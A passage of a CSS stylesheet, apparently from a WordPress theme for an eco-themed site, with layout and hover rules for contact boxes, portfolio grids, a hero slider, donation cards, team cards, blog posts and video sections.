    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::before  {
      display: none;
    }
  }
  @media screen and (max-width: 991px) {
    .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
      display: none;
    }
  }
  @media screen and (max-width: 767px) {
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::before,
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::after   {
      display: none;
    }
    .eco-icon-box-v2-wrapper  [class*='col-']:nth-child(even) .eco-v2-single_item{
      margin-top: 0px;
    }
    .eco-icon-box-v2-wrapper [class*='col-']:nth-child(even) .eco-v2-single_item.item-two {
      margin-top: 0;
    }
    .eco-icon-box-v2-wrapper .eco-v2-single_item {
      margin-bottom: 60px;
    }
  }
  
  /* ===============================================
  ============= Eco Contact STYLE CSS ==============
  ================================================ */
  .eco-contact-info-item {
    display: flex;
    margin-bottom: 30px;
    padding: 30px 40px;
    box-shadow: var(--box-shedow);
    background: var(--white-color);
    border-bottom: 5px solid var(--theme-color);
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
    text-align: center;
  }
  .eco-contact-icon {
    height: 40px;
    width: 40px;
    font-size: 40px;
    margin-right: 20px;
    color: var(--theme-color);
    
  }
  .eco-contact-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 8px;
  }
  /* ===================================================
  ============= Eco Call Addons STYLE CSS ==============
  ====================================================== */
  
  .eco-call-info-item {
    padding: 90px 70px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    z-index: 0;
    margin-bottom: 30px;
    border-radius: 15px;
      overflow: hidden;
  }
  .eco-call-info-item:after {
    content: "";
    background-color: rgb(28 28 28 / 60%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .eco-call-icon {
    height: 55px;
    width: 55px;
    border-radius: 50%;
    background: var(--theme-color);
    color: var(--white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
  }
  .eco-call-title {
    font-weight: 500;
    line-height: 30px;
    color: var(--white-color);
    display: inline-block;
  }
  .eco-call-Number {
    margin-bottom: 20px;
    color: var(--white-color);
  }
  .eco-call-dec,
  .eco-call-dec p,
  .eco-contact-dec p{
    color: var(--white-color);
  }
  @media only screen and (max-width: 1200px) and (min-width: 992px)  {
      .eco-call-info-item {
          padding: 50px;
      }
  }
  @media only screen and (max-width: 991px) and (min-width: 767px)  {
      .eco-call-info-item {
          padding: 30px;
      }
  }
  /* ==================================================
  ============= Portfolio SECTION CSS ===============
  =================================================== */
  .eco-portfolio-wrapper .project-filter {
    text-align: center;
    margin-bottom: 60px;
  }
  .project-menu .project-filter li {
      display: inline;
      padding: 8px 30px;
      font-size: 16px;
      font-weight: 600;
      line-height: 20px;
      cursor: pointer;
      border-radius: 30px;
      margin-right: 10px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      background: var(--color-secondary);
      color: var(--black-color);
  }
  .project-menu .project-filter li:hover,
   .project-menu ul li.active{
      color: var(--white-color);
      background: var(--theme-color);
  }
  
  .eco-portfolio-item{
    position: relative;
  }
  .eco-portfolio-content-wrp{
    position: relative;
    transition: all 4s;
    margin-bottom: 30px;
  }
  
  .eco-portfolio-wrapper .eco-portfolio-content-wrp img{
    height: 100%;
    width: 100%;
    object-fit: cover;
    border-radius: 15px;
  }
  
  .eco-portfolio-content {
    position: absolute;
    opacity: 0;
    bottom: 5%;
    left: 0;
    margin: 0 auto;
    border-left: 5px solid var(--theme-color);
    background-color: var(--white-color);
    padding: 25px 30px;
    width: 96%;
    transition: all 0.4s;
    box-shadow: var(--box-shadow);
      border-radius: 0px 15px 15px 0px;
  }
  
  .eco-portfolio-item .eco-portfolio-content-wrp:hover .eco-portfolio-content {
    opacity: 1;
    width: 86%;
    transition: all 0.4s;
  }
  .project-cats ul {
    margin: 0;
    padding: 0;
  }
  .project-cats ul li {
    display: inline;
  }
  .project-cats ul li a {
    font-weight: 500;
    margin-right: 10px;
    color: var(--body-color);
    transition: all 0.4s;
  }
  .project-cats ul li a:hover{
    color: var(--black-color);
  }
  .project-title {
    font-size: 22px;
    margin: 0;
  }
  .project-button .project-icon {
    display: inline-flex;
    height: 40px;
    width: 40px;
    font-size: 30px;
    background: var(--theme-color);
    color: var(--theme-color);
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    transition: all 0.4s;
  }
  .project-button .project-icon:hover {
    color: var(--theme-color);
    background: var(--color-secondary);
  }
  @media screen and (max-width: 767px) {
    .project-menu .project-filter li {
      display: block;
    }
    .project-menu .project-filter li {
      display: block;
      padding: 15px 30px;
      font-size: 14px;
      font-weight: 800;
      line-height: 30px;
      cursor: pointer;
      margin: 20px 0px;
    }
    .project-menu .project-filter li:first-child{
      margin-top: 0;
    }
    .project-menu .project-filter li:last-child{
      margin-bottom: 0;
    }
    .project-menu ul {
      padding-left: 0;
    }
  }
  /* ==================================================
  ============= Portfolio TWO SECTION CSS ===============
  =================================================== */
  .eco-portfolio-two-wrapper .project-filter {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 0;
  }
  .eco-portfolio-two-wrapper .eco-portfolio-content-wrp img{
    width: 100%;
    height: 420px;
    object-fit: cover;
    border-radius: 15px;
  }
  .portfolio-menu-two .project-filter li {
    display: block;
    padding: 15px 30px;
    font-size: 14px;
    font-weight: 800;
    line-height: 30px;
    cursor: pointer;
    background: var(--color-secondary);
    margin: 20px 0px;
    color: var(--black-color);
      border-radius: 100px;
  }
  .portfolio-menu-two .project-filter li:first-child{
    margin-top: 0;
  }
  .portfolio-menu-two .project-filter li:last-child{
    margin-bottom: 0;
  }
  .portfolio-menu-two ul li.active{
    color: var(--white-color);
    background: var(--theme-color);
  
  }
  
  @media screen and (max-width: 425px) {
      .eco-portfolio-two-wrapper .eco-portfolio-content-wrp img {
      height: 300px;
  }
  }
  /* ========================================================
  ============= Portfolio Details SECTION CSS ===============
  ========================================================= */
  .eco-portfolio-details-box .eco-portfolio-details-image{
      margin-right: 30px;
  }
  .eco-portfolio-details-box .eco-portfolio-details-image img {
    object-fit: cover;
    width: 100%;
   border-radius: 15px;
  }
  .portfolio-details ul li span {
    font-weight: 500;
  }
  .portfolio-name{
    font-size: 18px;
    margin-bottom: 0;
  }
  .portfolio-details-title {
    margin-bottom: 20px;
  }
  .portfolio-content {
    margin-bottom: 40px;
  }
  .portfolio-details ul li {
    list-style: none;
    width: 49%;
    display: inline-block;
    margin-bottom: 40px;
    border-left: 1px solid var(--border-color);
    padding-left: 30px;
  }
  .portfolio-details ul{
    margin: 0;
    padding: 0;
  }
  @media screen and (max-width: 991px) {
    .portfolio-details ul{
      margin: 0;
      padding: 0;
    }
    .eco-portfolio-details-box .eco-portfolio-details-image{
      margin-bottom: 30px;
        margin-right: 0;
    }
  }
  @media screen and (max-width: 475px) {
    .portfolio-details ul li {
      margin-bottom: 20px;
      display: block;
      width: 100%;
  }
  .portfolio-details-title {
    font-size: 36px;
    line-height: 46px;
  }
  }
  /* ==================================================
  ============= Brand Style SECTION CSS ===============
  =================================================== */
  .eco-client-section-wrapper {
    padding: 100px 80px 80px;
  }
  .brand-full-width {
    width: 168%;
    padding: 9% 68% 8% 10%;
  }
  
  .eco-client-section-wrapper .eco-client-item img {
    margin: 0 auto;
  }
  .eco-client-items.no-slide {
    display: flex;
    align-items: center;
    justify-content: space-around;
    flex-wrap: wrap;
  }
  .eco-client-items.no-slide img{
    margin-bottom: 15px;
  }
  @media screen and (max-width: 1199px) {
    .brand-full-width {
    width: 100%;
    padding: 100px 30px 80px;
  }
  }
  /* =======================================================
  ============= Newsletter Style SECTION CSS ===============
  ========================================================= */
  
  
  .mc4wp-form-fields {
    position: relative
  }
  
  .mc4wp-form-fields input[type="email"] {
    background-color: transparent;
    border: 1px solid #454441  !important;
    border-radius: 10px;
    padding: 14px;
    color: var(--white-color);
    padding-left: 20px;
  }
  .mc4wp-form-fields input[type="email"]::placeholder {
    color: var(--white-color);
  }
  .mc4wp-form-fields button {
    position:absolute; 
    right: 0;
    border: none;
    height: 58px;
    width: 70px;
    font-size: 18px;
    background: var(--theme-color);
    color: var(--white-color);
    cursor: pointer;
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
       border-radius: 0px 10px 10px 0px;
  }
  .company-subscribe-widget p{
    margin-bottom: 30px;
  }
  .subscribe-form .mc4wp-form-fields input[type="email"] {
      margin-bottom: 0;
  }
  /* =======================================================
  ============= Hero Banner SECTION CSS ===============
  ========================================================= */
  
  .header-v-three .eco-settings-content {
      padding-top: 48px;
  }
  .eco-single-slide-item {
    height: 800px;
    display: flex!important;
    align-items: center;
    position: relative;
    z-index: 0;
    background-size: cover;
    background-repeat: no-repeat;
  }
  .eco-single-slide-item::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .eco-table {
    display: table;
    height: 100%;
    width: 100%;
  }
  .eco-table-cell {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
  }
  
  .slide-subtitle {
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline-block;
    color: var(--theme-color);
    text-transform: uppercase;
      font-size: 14px;
  }
  .eco-slide-title{
    font-size: 76px;
    line-height: 87px;
    color: var(--black-color);
    font-weight: 800;
    margin-bottom: 30px;
  }
  .eco-slide-dec {
      margin-bottom: 45px;
      font-size: 18px;
       line-height: 30px;
  }
  @media screen and (max-width: 767px) {
    .eco-slide-title{
      font-size: 60px;
      line-height: 72px;
    }
   .eco-single-slide-item{
          height: 750px;
      }
  }
  @media screen and (max-width: 575px) {
    .eco-slide-title {
      font-size: 46px;
      line-height: 56px;
    }
  }
  /* ===========================================
  ============= Image SECTION CSS ===============
  ============================================== */
  .image-full-width {
    width: 163%;
    padding-left: 10%;
  }
  .eco-image-wrapper .eco-image img {
    height: 100%;
    width: 100%;
  }
  @media screen and (max-width: 1200px) {
    .image-full-width {
      width: 100%;
  }
  }
  @media screen and (max-width: 767px) {
    .image-full-width {
      width: 100%;
      padding: 30px;
    }
  }
  
  /* ===========================================
  ============= Contact form SECTION CSS ===============
  ============================================== */
  
  select, 
  .eco-input-area input[type="text"], 
  .eco-input-area input[type="email"], 
  .eco-input-area input[type="url"], 
  .eco-input-area input[type="password"], 
  .eco-input-area input[type="search"], 
  .eco-input-area input[type="number"], 
  .eco-input-area input[type="tel"], 
  input[type="range"], 
  .eco-input-area input[type="date"], 
  .eco-input-area input[type="month"], 
  .eco-input-area input[type="week"], 
  .eco-input-area input[type="time"], 
  .eco-input-area input[type="datetime"], 
  .eco-input-area input[type="datetime-local"], 
  .eco-input-area input[type="color"], 
  .eco-input-area textarea {
    background: var(--white-color);
    border: none;
    padding: 15px 25px;
    margin-bottom: 20px;
  }
  .eco-contact-from-two-wrappwr select, 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="text"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="email"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="url"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="password"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="search"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="number"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="tel"], 
  .eco-contact-from-two-wrappwr input[type="range"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="date"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="month"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="week"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="time"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="datetime"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="datetime-local"], 
  .eco-contact-from-two-wrappwr .eco-input-area input[type="color"], 
  .eco-contact-from-two-wrappwr .eco-input-area textarea {
    background: transparent;
    border: 1px solid var(--border-color);
    padding: 15px 25px;
    margin-bottom: 20px;
    border-radius: 10px;
  }
  input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    border-radius: 5px;
    display: unset;
  }
  .eco-contact-button.button .wpcf7-spinner {
    display: none;
  }
    /* ***************************************** 
                 Sine Up Section
    ******************************************/
    .eco-subscribe-wrappwr {
      position: relative;
  }
  .eco-sign-up input[type="email"] {
    padding: 20px 15px;
  }
  .eco-sign-up .wpcf7-form-control-wrap input[type*="text"] {
    padding: 25px 40px;
    position: relative;
  }
  input.wpcf7-form-control.has-spinner.wpcf7-submit.blob-btn:hover {
    background: var(--black-color);
  }
  .eco-sign-up.button {
    position: absolute;
    top: 50%;
    right: 7px;
    transform: translate(0%, -48%);
  }
  .eco-sign-up .wpcf7-form-control.wpcf7-submit {
    padding: 15px 20px;
  }
  @media screen and (max-width: 425px) {
    .eco-sign-up .wpcf7-form-control-wrap input[type*="text"] {
      padding: 15px 30px;
      position: relative;
  }
    .eco-sign-up.button {
      position: unset;
      transform: unset;
  }
  }
  /* Grobal Css */
  @media screen and (max-width: 767px) {
    h2{
      font-size: 36px;
      line-height: 46px;
    }
    .eco-section-title-wrapper .eco-section-title {
      font-size: 36px;
      line-height: 46px;
    }
    .about-title {
      margin-right: 0;
      font-size: 36px;
      line-height: 46px;
    }
    .eco-slide-dec {
      padding: 0px;
      
    }
  }
  /*************************************
  ******** SLIDER  CONTROLL CSS  **********
  *************************************/
  .slider-item-bg {
    height: 900px;
    display: flex!important;
    align-items: center;
    position: relative;
    z-index: 0;
    background-size: cover;
    background-repeat: no-repeat;
  }
  .slider-item-bg::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .slide-stitle{
    text-transform: uppercase;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline-block;
    color: var(--theme-color);
    font-size: 14px;
    letter-spacing: .8px;
  }
  .slide-title{
    color: var(--white-color);
    font-size: 76px;
    line-height: 87px;
    font-weight: 800;
    margin-bottom: 30px;
  }
  .slide-dec{
    color: var(--white-color);
    margin-bottom: 50px;
    font-size: 18px;
    line-height: 30px;
  }
  .eco-slider-wrapper {
    position: relative;
  }
  
  .slider-arrow-wrapper button {
    height: 120px;
    width: 120px;
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    position: absolute;
    bottom: 0;
    right: 0px;
    margin-bottom: 0px;
    border: transparent;
    background:var(--theme-color);
    color :var(--white-color);
  
  }
  .eco-slider-wrapper .slider-prev {
    right: 120px;
    background: var(--white-color);
    color: var(--theme-color);
  }
  .eco-slider-wrapper .slider-prev:hover {
  
    background: var(--theme-color);
    color: var(--white-color);
    border-right: 1px solid var(--border-color);
  }
  .eco-slider-wrapper .slider-next:hover {
    background: var(--white-color);
    color: var(--theme-color);
    border-left: 1px solid var(--border-color);
  }
  .slider-social-area {
    position: absolute;
    bottom: 20px;
    left: 50px;
  }
  
  .slider-social-area ul li {
    list-style: none;
    display: inline-block;
  }
  .slider-social-area ul li a{
    padding: 8px 15px;
    color: var(--white-color);
      font-weight: 600;
      font-size: 14px;
      text-transform: uppercase;
      letter-spacing: 2px;
  }
  
  .slider-social-area ul li a:hover {
      color: var(--theme-color);
  }
  .eco-slider-wrapper .slick-dots {
    position: absolute;
    display: block;
    width: 20px;
    top: 58%;
    bottom: auto;
    left: 70px;
    transform: translate( 0%, -50%);
  }
  .eco-slider-wrapper .slick-dots li{
    display: block;
  }
  .eco-slider-wrapper .slick-dots li button {
    width: 15px;
    height: 15px;
    display: inline-block;
    font-size: 0;
    line-height: unset;
    padding: unset;
    background: #4aaf4700;
    border: 2px solid var(--white-color);
    border-radius: 50px;
    box-shadow: var(--box-shadow);
    transition: all 0.3s ease-in;
    -webkit-transition: all 0.3s ease-in;
  }
  .eco-slider-wrapper .slick-dots li.slick-active button{
    background: var(--white-color);
  }
  .settings-button-wrapper .theme-btns:hover {
     background: var(--white-color);
      color: var(--black-color);
  }
  
  .settings-button-wrapper .theme-btns:before {
      background: var(--white-color);
  }
  .slider-content-box{
      margin-top: 50px;
  }
  
  
  @media only screen and (max-width: 1500px) and (min-width: 1050px)  {
      .eco-slider-wrapper .slick-dots{
          left: 25px;
      }
  }
  
  @media only screen and (max-width: 1049px) and (min-width: 768px)  {
      .eco-slider-wrapper .slick-dots{
          left: 10px;
      }
  }
  
  @media screen and (max-width: 767px) {
       .slider-social-area{
          display: none;
       }
      .slider-arrow-wrapper button {
          border: none;
          background: var(--theme-color);
          height: 100px;
          width: 100px;
      }
       .eco-slider-wrapper .slider-prev{
          right: 100px;
        }
      .eco-slider-wrapper .slider-next{
          color:  var(--white-color);
      }
      .eco-slider-wrapper .slider-prev:hover {
          right: 100px;
      }
      .slide-title {
          font-size: 46px;
          line-height: 52px;
      }
      .slider-item-bg {
          height: 850px;
      }
      
  }
  
  /*** Donation **/
  
  .donate-img img {
    border-radius: 5px;
  }
  
  .donate-contents {
    padding: 30px;
    border-radius: 5px;
  }
  
  .donate-img {
    margin-bottom: 10px;
  }
  
  .donat-title {
    font-size: 20px;
    line-height: 28px;
    font-weight: bold;
    margin-bottom: 0;
  }
  
  .donat-dec {
    margin-top: 10px;
    margin-bottom: 20px;
  }
  
  .donat-dec p {
    margin: 0;
  }
  
  .donate-progress-bar .progress {
    height: 5px;
    border-radius: 33px;
    background: #e5e5e5;
  }
  
  .donate-progress-bar .progress-bar {
    background: var(--theme-color);
  }
  
  a.donate-btn {
    padding: 13px;
    background-color: var(--theme-color);
    color: var(--white-color);
    display: block;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    border-radius: 5px;
  }
  
  .donate-button {
    margin-top: 20px;
  }
  
  a.donate-btn:hover {
    background-color: var(--black-color);
    color: var(--white-color);
   
  }
  
  .donate-status {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: bold;
    color: var(--black-color);
  }
  
  .donate-price-area {
    margin-top: 5px;
  }
  
  .donate-wrapper-inner .slick-slide {
    margin: 0 15px;
  }
  
  .donate-wrapper-inner .slick-list {
    margin: 0px -15px;
  }
  
  .donation-image {
    text-align: center;
  }
  
  .donate-single {
    margin-bottom: 30px;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid var(--border-color);
  }
  
  
  .ecofine-donation-wrapper.donate-one .donate-single {
    display: flex;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single .donate-img {
    margin: 0;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single .donate-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  
  .ecofine-donation-wrapper.donate-one .donate-single {
    background: var(--white-color);
  }
  .donate-area .all-posts-wrapper .images img {
    border-radius: 15px;
  }
  @media screen and (max-width: 1024px) {
    .ecofine-donation-wrapper.donate-one .donate-single {
        display: block;
    }
  }
  
  
/************* ********** *********************/
/*********** Team four style *************/
/************* ********** *******************/
.our-team-four{
  text-align: center;
  margin-bottom: 30px;
}
.our-team-four-image{
  position: relative;
  overflow: hidden;
}

.our-team-four:hover .our-team-four-image:after{
  bottom: 0;
}
.our-team-four img{
  width: 100%;
  height: auto;
}
.team-four-social{
  padding: 0 0 18px 0;
  margin: 0;
  list-style: none;
  position: absolute;
  top: -100%;
  left: 30px;
  z-index: 1;
  transition: all 0.4s ease;
}
.our-team-four:hover .team-four-social {
  top: 25px;
}
.team-four-social li a {
  display: block;
  font-size: 12px;
  color: var(--theme-color);
  background: var(--white-color);
  margin-top: 10px;
  height: 35px;
  width: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
}
.our-team-four:hover .team-four-social li a:hover{
  color: var(--white-color);
  background: var(--theme-color);
}

.theme-four-bg {
  width: 88%;
  clip-path: polygon(0 1%, 100% 0%, 84% 100%, 0% 100%);
  background: var(--theme-color);
  transition: all 0.4s ease;
}

.our-team-four:hover .theme-four-bg{
  background: var(--white-color);
  box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.05);
}
.team-four-content {
  padding: 37px 35px 23px;
  background: var(--white-color);
  text-align: left;
  margin-top: -50px;
  margin-right: 6px;
  clip-path: polygon(0 1%, 100% 0%, 84% 100%, 0% 100%);
  top: -8px;
  position: relative;
  transition: all 0.4s ease;
}

.our-team-four:hover .team-four-content{
  background: var(--theme-color);
}

.team-four-title {
  font-size: 20px;
  line-height: 28px;
  text-transform: capitalize;
  margin-bottom: 6px;
}
.team-four-title a{
  color: var(--black-color);
}
.our-team-four:hover .team-four-title a{
  color: var(--white-color);
}
.team-four-designation {
  display: inline-block;
  text-transform: capitalize;
  font-weight: 500;
  color: #878680;
}
.our-team-four:hover .team-four-designation {
  color: var(--white-color);
}
.eco-team-four-wrapper ul.slick-dots {
  bottom: -40px;
}


/************* ********** *********************/
/*********** Icon Box Four Style *************/
/************* ********** *******************/

.eco-icon-box-four-item {
  padding: 45px;
  text-align: center;
  border: 1px solid #E3E3E3;
  transition: .4s;
  margin-bottom: 30px;
 background: var(--white-color);
}
.eco-icon-box-four-item:hover {
  box-shadow: 0px 41.04px 42.48px rgba(0, 0, 0, 0.053);
  border: 1px solid transparent;
}
.eco-icon-four {
  height: 100px;
  width: 100px;
  border-radius: 100px;
  font-size: 50px;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--white-color);
  margin: auto;
  margin-bottom: 20px;
}
.eco-icon-four svg{
  height: 50px;
  width: 50px;
}
h3.icon-box-four-title {
  font-size: 20px;
  line-height: 28px;
  color: #24231D;
}

/************* ********** *********************/
/*********** service four style *************/
/************* ********** *******************/
.service-four-box-item{
  transition: .4s;
}
.servie-four-image {
  overflow: hidden;
}
.servie-four-image img {
  min-height: 300px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.service-four-box-item:hover .servie-four-image img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}

.service-four-content {
  padding: 0px 30px 50px;
  border: 1px solid #E3E3E3;
  background: var(--white-color);
  margin-top: -70px;
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 50px;
  transition: .4s;
}

.service-four-box-item:hover .service-four-content{
  box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
  border: 1px solid transparent;

}
.servie-four-icon {
  height: 80px;
  width: 80px;
  font-size: 25px;
  background: #4BAF47;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 3px solid var(--white-color);
  margin-top: -40px;
  margin-bottom: 23px;
}

.servie-four-icon svg {
  height: 50px;
  width: 50px;
}

h3.servie-four-title {
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  margin-bottom: 12px;
}

.service-four-text {
  margin-bottom: 20px;
}

.service-four-btn {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 27px);
	    min-width: 180px;
}

.service-four-btn .btns {
  border: 1px solid #E3E3E3;
  padding: 16px 30px;
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
  background: var(--white-color);
  color: #24231D;
  transition: .4s;
}
.service-four-box-item:hover .service-four-btn .btns{
  background: var(--theme-color);
  color: var(--white-color);
}



/************* ********** *********************/
/************* Blog Style Four *********************/
/************* ********** *******************/
.news-block-four  {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.news-four-image-box {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 15px 15px 0px 0px;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.news-block-four:hover .news-four-image-box img {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.news-four-image-box a {
  width: 100%;
}
.news-four-image-box img {
  min-height: 380px;
  object-fit: cover;
}

.inner-box .news-four-lower-content {
  position: relative;
  margin-bottom: 30px;
}

.news-four-lower-content {
  position: relative;
  margin-bottom: 30px;
  margin-left: 30px;
  margin-top: -100px;
  background: #fff;
}
ul.news-four-post-info {
  background: var(--theme-color);
  padding: 15px 30px;
  display: flex;
  justify-content: space-between;
  margin: 0;
}

.news-four-lower-content .news-four-post-info li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 22px;
  color: var(--white-color);
  font-weight: 500;
}
.news-four-lower-content .news-four-post-info li a {
  color: var(--white-color);
}
.news-four-lower-content .news-four-post-info li a:hover {
  color: var(--black-color);
}
.news-four-lower-content .news-four-post-info li i{
  margin-right: 8px;
}
.news-four-lower-content .blog-btn a {
  background: transparent;
  color: var(--black-color);
  border: 1px solid var(--theme-color);
  margin-top: 10px;
  font-weight: 700;
}
.news-four-lower-content .blog-btn a:hover {

  color: var(--white-color);
  border: 1px solid transparent;
}
.news-four-lower-content .blog-btn a:before {
  background: var(--theme-color);
}
.blog-four-content {
  padding: 20px 30px 30px;
  box-shadow: 0px 0px 18px 3px rgba(0, 0, 0, 0.05);
}
.blog-four-title {
    font-size: 20px;
    font-family: Manrope;
    font-weight: 700;
    line-height: 28px;
}

/************* ********** *********************/
/************* Team five Style *********************/
/************* ********** *******************/



.team-five-item{
  text-align: center;
  background: #24231D;
  transition: all 0.3s ease 0s;
  position: relative;
  padding: 150px 32px 32px;
  border: 5px solid rgba(225, 225, 225, 0.1);
  transition: .4s;
  margin-top: 150px;
  margin-bottom: 30px;
}
.team-five-item:hover{
  background: var(--theme-color);
}
.team-five-image{
  position: absolute;
  top: -150px;
  left: 50%;
  transform: translate(-50%, 0);
}
.team-five-image img:before{
  content: "";
  width: 100%;
  height: 100%;
  background: #000;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  transition: all 0.5s ease 0s;
}
.team-five-item:hover .team-five-image:before{
  opacity: 0.5;
}
.team-five-item .team-five-image img{
  width: 300px;
  min-width: 300px;
  height: 300px;
  object-fit: cover;
  border-radius: 100%;
}

.team-five-item .team-five-title{
  font-size: 24px;
  font-weight: 700;
  line-height: 34px;
  color: var(--white-color);
  margin-bottom: 0;
  margin-top: 32px;
}
.team-five-item .team-five-title a{
  color: var(--white-color);
}
.team-five-item .team-five-degi{
  display: block;
  font-size: 16px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}
.team-five-item:hover .team-five-degi{
  color: var(--white-color);
}
.team-five-item .team-five-social{
  padding: 0;
  margin: 0;
  list-style: none;
}
.team-five-item .team-five-social li{
  display: inline-block;
  margin-right: 10px;
}
.team-five-item .team-five-social li:last-child{
  margin-right: 0;
}
.team-five-item .team-five-social li a{
  width: 35px;
  height: 35px;
  border-radius: 5px;
  font-size: 14px;
  color: var(--white-color);
  transition: all 0.3s ease 0s;
  background: var(--theme-color);
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-five-item:hover .team-five-social li a{
  background: var(--white-color);
  color: var(--theme-color);
}
.eco-team-five-wrapper ul.slick-dots {
  bottom: -42px;
}

@media screen and (max-width: 1199px) {
	.news-four-lower-content {
		margin-left: 0;
		margin-top: 0;
	}
	.news-four-image-box img {
		min-height: 300px;
	}
}

  /* ***************************************** 
                 Video Image V2 Style
    ******************************************/
  .eco-v3-image {
    position: relative;
    display: inline-block;
}
.video-v3-shape {
  position: absolute;
  left: -18px;
  top: -35px;
  z-index: -1;
  animation: shapeanimation2 2s linear 1s infinite alternate;
}
@keyframes shapeanimation2 {
  0% {
    top: -10px;
  }
  100% {
  top: -40px;

  }
}
.video-button-three {
  position: absolute;
  top: 46%;
  left: 55%;
  transform: translate(-50%, -50%);
}

.video-button-three .play-btn {
  width: 70px;
  height: 70px;
  background: var(--white-color);
  box-shadow: 0px 0px 25px 3px var(--white-color);
  font-size: 22px;
  color: var(--black-color);
  -webkit-animation: pulsate2 2s;
  animation: pulsate2 2s;
}
.play-btn:before {
  border: 5px solid var(--white-color);
}

@-webkit-keyframes pulsate2 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px #ffffff, 0px 0px 25px 10px #ffffff;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}

@keyframes pulsate2 {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
    opacity: 1;
    box-shadow: inset 0px 0px 25px 3px #ffffff, 0px 0px 25px 10px #ffffff;
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1);
    opacity: 0;
    box-shadow: none;

  }
}
/* video counter */
.video-three-counter-icon {
  font-size: 60px;
  color: var(--white-color);
  margin-right: 15px;
}

.video-three-counter {
  display: flex;
  background: var(--theme-color);
  align-items: center;
  padding: 24px 25px 30px;
  width: 280px;
  position: absolute;
  right: -45px;
  bottom: 16px;
}
.eco-counter-numner {
  font-weight: 800;
}
.video-counter-title {
  font-size: 18px;
  line-height: 28px;
  color: var(--white-color);
  margin-bottom: 0px;
}

@media screen and (max-width: 600px) {
  .video-three-counter {
      right: 0;
  }
}


  /************* ********** ***********************/
  /************* Service Five Style **************/
  /************* ********** *********************/

  .service-five-content {
    padding: 38px;
    margin: -70px 30px 30px;
    position: relative;
    text-align: center;
    border-bottom: 4px solid var(--brand-primary, #4BAF47);
    background: var(--white-color, #FFF);
    box-shadow: 0px 41.040000915527344px 42.47999954223633px 0px rgba(0, 0, 0, 0.05);
    transition: .4s;
}

.service-five-image {
  overflow: hidden;
}
.service-five-image img{
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
.service-five-item:hover .service-five-image img {
